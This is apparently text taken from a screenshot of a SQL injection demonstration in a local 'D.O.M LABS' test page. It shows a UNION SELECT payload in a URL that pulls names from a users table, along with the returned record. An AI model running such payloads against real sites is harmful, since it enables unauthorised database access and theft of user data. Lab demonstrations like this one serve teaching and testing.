 Mozilla Firefox
Archivo Editar Ver Historial Marcadores Herramientas Ayuda
http://localhost/vuln.php?id=-1 UNION SELECT 1,name,3,4 FROM users WHERE id=2
MySQL Injection TEST
D.O.M LABS
user_id: 1
username: Piker
country: 4